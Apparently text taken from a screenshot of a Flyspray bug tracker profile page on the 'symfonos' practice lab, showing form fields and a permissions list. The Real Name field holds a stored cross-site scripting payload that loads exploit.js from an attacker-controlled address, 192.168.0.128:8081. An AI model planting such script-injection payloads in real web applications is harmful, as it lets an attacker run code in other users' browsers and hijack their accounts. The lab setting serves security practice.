 My searches
Flyspray
symfonos bugs
Overview
Tasklist
My assigned tasks
symfonos bugs
Show Task #
Edit my details
Real Name
"><script src="http://192.168.0.128:8081/exploit.js"
Email Address
prueba@prueba.com
Hide my email address
Profile Image
">
Seleccionar archivo Sin archivos seleccionados
Notify Type None
Notify for own changes
Date format 06.04.2024
Detailed date format 06.04.2024 04:49
Tasks per page of the task list 25
Time zone GMT
Language en
Global Group Basic
Project Group None
Old Password
Change Password
Confirm Password
Update details
My Votes
You currently have no votes on any task.
Permissions for symfonos bugs
global View Permissions Project 1 View Permissions
Is admin Is admin
Manage Project Manage Project
View tasks View tasks
Edit own comments Edit own comments
Open new tasks Open new tasks
Modify own tasks Modify own tasks
Modify tasks that are not user's own Modify tasks that are not user's own
View comments View comments
Add comments Add comments
Edit comments Edit comments
Edit assignments Edit assignments
Delete comments Delete comments
Create attachments Create attachments
Delete attachments Delete attachments
View history View history
Close own tasks Close own tasks
Close tasks that are not user's own Close tasks that are not user's own
Assign tasks to self if not already assigned Assign tasks to self if not already assigned
Assign others' tasks to self Assign others' tasks to self
View event log View event log
Add votes Add votes
Can View Effort Tracking Can View Effort Tracking
Can Track Effort Can Track Effort